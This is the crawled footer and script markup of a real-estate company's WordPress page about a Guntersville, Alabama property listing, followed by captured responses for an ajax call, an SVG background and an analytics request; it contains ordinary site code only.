class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6969a540c9501{color:#ffffff;font-size:20px;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-25 vcex_6969a540c9501"><span class="vcex-heading-inner wpex-inline-block">Locate</span></div>
	<div style="color:#ffffff;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://maps.app.goo.gl/McD5Nb4MEzRTF6vX6" target="_blank" rel="noopener">1425 Richard Arrington Jr. Blvd South<br />
Suite 100<br />
Birmingham, AL 35205</a></p>

		</div>
	</div>
<style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div><style>.vcex-heading.vcex_6969a540c9d74{color:#ffffff;font-size:20px;font-weight:500;}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-25 show-at-mm-breakpoint vcex_6969a540c9d74"><span class="vcex-heading-inner wpex-inline-block">Connect</span></span><style>.vcex-social-links.vcex_6969a540ca286 .vcex-social-links__item{color:#ffffff;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-5 wpex-justify-start show-at-mm-breakpoint wpex-last-mr-0 vcex_6969a540ca286"><a  href="https://www.facebook.com/RedRockRealtyGroup" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.linkedin.com/company/red-rock-realty-group/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-linkedin" target="_blank" title="LinkedIn" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a><a  href="https://www.instagram.com/redrockrg/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-instagram" target="_blank" title="Instagram" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div>
	</div>
</footer>


	

<div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpathliving.com/?utm_source=superpathliving_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
        
                  <div class="spsig-policies">
            <a href="https://www.redrockrg.com/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>

</div>
	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-angle-double-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: AWS Tracker -->
<script async src="//awsstatreporter.com/tracker.js"></script>
<!-- /end HFCM by 99 Robots -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_animate-css-css' href='https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='slider-pro-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/lib/slider-pro/jquery.sliderPro.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.redrockrg.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.redrockrg.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://www.redrockrg.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/www.redrockrg.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.redrockrg.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=ezgisk" id="footprint-wp-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"100","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.11.1" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.11.1" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.5" id="vc_waypoints-js"></script>
<script id="wpex-vc_waypoints-js-extra">
var wpex_vc_waypoints_params = {"delay":"300","offset":"85%"};
</script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/wpbakery/vc_waypoints.min.js?ver=5.11.1" id="wpex-vc_waypoints-js"></script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/lib/slider-pro/jquery.sliderPro.min.js?ver=5.11.1" id="slider-pro-js"></script>
<script id="wpex-slider-pro-js-extra">
var wpex_slider_pro_params = {"i18n":{"NEXT":"next Slide","PREV":"previous Slide","GOTO":"go to slide"},"previousArrow":"<div class=\"sp-arrow sp-previous-arrow\" tabindex=\"0\" role=\"button\"><span class=\"screen-reader-text\">previous slide<\/span><span class=\"sp-arrow-inner wpex-flex wpex-items-center wpex-justify-center wpex-w-100 wpex-h-100\"><span class=\"wpex-svg-icon\" aria-hidden=\"true\"><svg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" fill=\"currentColor\"><rect fill=\"none\" height=\"24\" width=\"24\"\/><g><polygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"\/><\/g><\/svg><\/span><\/span><\/div>","nextArrow":"<div class=\"sp-arrow sp-next-arrow\" tabindex=\"0\" role=\"button\"><span class=\"screen-reader-text\">next slide<\/span><\/span><span class=\"sp-arrow-inner wpex-flex wpex-items-center wpex-justify-center wpex-w-100 wpex-h-100\"><span class=\"wpex-svg-icon\" aria-hidden=\"true\"><svg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" fill=\"currentColor\"><g><path d=\"M0,0h24v24H0V0z\" fill=\"none\"\/><\/g><g><polygon points=\"6.23,20.23 8,22 18,12 8,2 6.23,3.77 14.46,12\"\/><\/g><\/svg><\/span><\/div>"};
</script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/vendor/slider-pro.min.js?ver=5.11.1" id="wpex-slider-pro-js"></script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script id="wpex-fancybox-js-extra">
var wpex_fancybox_params = {"animationEffect":"fade","zoomOpacity":"auto","animationDuration":"366","transitionEffect":"fade","transitionDuration":"366","gutter":"50","loop":"","arrows":"1","infobar":"1","smallBtn":"auto","backFocus":"","closeExisting":"1","buttons":["zoom","slideShow","close","thumbs"],"slideShow":{"autoStart":false,"speed":3000},"lang":"en","i18n":{"en":{"CLOSE":"Close","NEXT":"Next","PREV":"Previous","ERROR":"The requested content cannot be loaded. Please try again later.","PLAY_START":"Start slideshow","PLAY_STOP":"Pause slideshow","FULL_SCREEN":"Full screen","THUMBS":"Thumbnails","DOWNLOAD":"Download","SHARE":"Share","ZOOM":"Zoom","DIALOG_ARIA":"You can close this modal content with the ESC key"}},"thumbs":{"autoStart":false,"hideOnClose":true,"axis":"y"}};
</script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/vendor/fancybox.min.js?ver=5.11.1" id="wpex-fancybox-js"></script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=5.11.1" id="wpex-social-share-js"></script>
<script></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.redrockrg.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 218/245 objects using Redis
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.redrockrg.com @ 2026-01-16 02:41:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redrockrg.com/wp-admin/admin-ajax.php
body_size: 949
content:
Footprint Set: ref:  landing: https://www.redrockrg.com/properties/guntersville-al/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redrockrg.com/wp-content/uploads/2024/02/TitleBackground-1.svg?id=4344
body_size: 928
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 2000 650" style="enable-background:new 0 0 2000 650;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#161616;}
	.st1{opacity:0.15;}
	.st2{fill:#383838;}
</style>
<rect x="-9" y="-8" class="st0" width="2029" height="679"></rect>
<g class="st1">
	<path class="st2" d="M1387.4,453.2c6.9-6.9,13-13.8,18.3-19.1c47.4-48.9,95.5-97.8,142.9-147.5c20.6-21.4,40.5-42,61.1-63.4   c1.5-1.5,3.1-2.3,4.6-3.8c62.7-39,125.3-77.9,188-117.7c1.5-0.8,2.3-1.5,4.6-2.3c-1.5,9.9-2.3,19.1-3.8,29   c-3.1,22.9-5.3,45.8-8.4,69.5c-3.1,26-6.1,51.2-9.2,77.2c-0.8,3.1-1.5,6.9-1.5,9.9c0,5.3-2.3,7.6-6.1,10.7   c-68.8,51.2-137.5,102.4-205.6,153.6c-3.8,3.1-6.9,3.8-11.5,3.8c-55.8,0-110.8,0-166.6,0C1392.8,453.2,1391.2,453.2,1387.4,453.2z"></path>
	<path class="st2" d="M1787.8,321c35.9,94.8,71.1,189.5,107,284.3c-94.8,0-188.7,0-283.5,0c-3.1-16-6.1-32.1-9.2-48.1   c-5.3-27.5-9.9-55-15.3-82.5c0-1.5,0.8-4.6,2.3-5.3c65.7-49.7,131.4-98.6,197.9-147.5C1786.3,321,1787.1,321,1787.8,321z"></path>
	<path class="st2" d="M1834.4,100.9c9.2,15.3,17.6,30.6,26.7,45.8c52,90.2,103.9,180.3,156.6,269.7c2.3,3.8,2.3,6.9,0,10.7   c-31.3,57.3-61.9,115.4-93.2,172.7c-0.8,1.5-1.5,2.3-2.3,4.6c-5.3-15.3-10.7-29-16-43.6c-32.1-84.1-64.2-168.9-96.3-253.7   c-2.3-5.3-1.5-9.9-0.8-15.3c3.1-26,6.1-52,9.2-78.7c3.1-25.2,6.1-51.2,9.2-76.4c1.5-12.2,3.1-24.5,4.6-36.7   C1833.7,101.7,1833.7,100.9,1834.4,100.9z"></path>
	<path class="st2" d="M1385.9,479.1c58.8,0,116.1,0,175,0c7.6,42,16,84.1,23.7,126.1c-2.3,0-3.8,0-5.3,0c-32.1,0-65,0-97,0   c-2.3,0-5.3-1.5-6.1-3.1c-29-39.7-58.8-79.5-87.9-120C1387.4,481.4,1386.7,480.7,1385.9,479.1z"></path>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1464673536&t=pageview&_s=1&dl=https%3A%2F%2Fwww.redrockrg.com%2Fproperties%2Fguntersville-al%2F&ul=en-us%40posix&dt=Highland%20Ridge%20-%20Red%20Rock%20Realty%20Group&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1066808858&gjid=1884720432&cid=979199136.1769482554&tid=UA-90931342-1&_gid=1837555442.1769482554&_r=1&_slc=1&gtm=45He61n1n81N2JDLWSv847515287za200zd847515287&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116185181~116185182~116682875~117041588&z=801057569
body_size: -450
content:
2,cG-Q2NSR005W9